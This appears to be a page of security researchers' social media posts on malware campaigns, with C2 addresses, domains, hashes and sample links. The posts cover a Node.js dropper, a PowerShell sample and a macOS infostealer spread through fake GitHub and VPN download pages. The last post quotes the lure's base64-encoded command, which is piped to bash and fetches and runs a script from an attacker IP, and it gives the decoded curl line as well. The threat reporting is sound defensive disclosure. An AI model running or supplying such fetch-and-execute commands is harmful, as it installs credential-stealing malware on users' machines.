
English



@smica83 @abuse_ch It drops a Node.js script (593895a8657311f7.dat) that also use "eth_call" to obtain the C2 as fallback, now the C2 is sslgateway001[.]com
etherscan.io/tx/0x712dc8013…




English

FUD '15771_.ps1' seen from France @abuse_ch
bazaar.abuse.ch/sample/c481c10…
C2: 91.215.85(.)42:3000

English


@g0njxa @osint_barbie Maybe Related:
Lot of domains random[.]github[.]io
Redirect to
https[:]//sites.google.com/view/github-launcher
https[:]//sites.google.com/view/easylaunch
The "Download for Mac" redirects to google[.]macos-developer[.]com/main, the Windows version to "Scarface" loader


English



Interesting MacOS infostealer campaign via Github traffic (🎩 @osint_barbie )
Spread as a fake Shimo VPN Client (image 1 - github[.]com/Browndash1368/shimo-mac-unlocked-edition) redirecting users to a fake Github download page (image 2)
browndash1368[.]github[.]io >> macos[.]aidevmac[.]com
github[.]macos-developer[.]com/main
The a bash script is shared:
echo "GitHub-AppInstaller: https://dl[.]github[.]com/drive-file-stream/GitHubApplicationSetup.dmg" && echo 'L2Jpbi9iYXNoIC1jICIkKGN1cmwgLWZzU0wgaHR0cDovLzkxLjkyLjI0Mi4zMC9nejF4c2hjYnU3N29nbWd0KSI=' | base64 -d | bash

Chaining more bash script from C2 (image 3)
/bin/bash -c "$(curl -fsSL http://91[.]92[.]242[.]30/gz1xshcbu77ogmgt)"
Then downloading and executing a malicious Mach-O (image 4)
Looking at strings inside the Mach-O, there is a reference to "macos-stealer-v2"
IOCs
a0e66f3067e4aaf5b83e45b7845cc43b2fc96032a4398cab7cc9d11f4f962e91 (this thread)
ab267488d2c0a6300b61b5c9046cb86fe4a9ac3fe9a615acd374465b3a4b26c2 (older)


English